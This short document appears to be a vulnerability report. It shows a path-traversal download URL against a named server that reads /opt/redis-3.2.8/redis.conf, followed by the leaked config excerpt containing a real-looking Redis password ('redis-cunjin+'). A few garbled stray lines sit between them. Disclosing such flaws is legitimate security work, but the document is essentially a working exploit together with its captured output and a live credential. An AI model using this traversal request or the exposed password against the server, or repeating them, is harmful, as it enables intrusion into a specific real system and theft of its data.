 srv.100xsys.cn/download?filePath=/../../../../../..///opt/redis-3.2.8/redis.conf
ABP
requirepass 2/2
#
# There is no need to use both the options if you need to override just
# the port or the IP address.
#
# slave-announce-ip 5.5.5.5
# slave-announce-port 1234
################################## SECURITY ###################################
# Require clients to issue AUTH <PASSWORD> before processing any other
# commands.  This might be useful in environments in which you do not trust
# others with access to the host running redis-server.
#
# This should stay commented out for backward compatibility and because most
# people do not need auth (e.g. they run their own servers).
#
# Warning: since Redis is pretty fast an outside user can try up to
# 150k passwords per second against a good box. This means that you should
# use a very strong password otherwise it will be very easy to break.
#
requirepass redis-cunjin+
# Command renaming.
#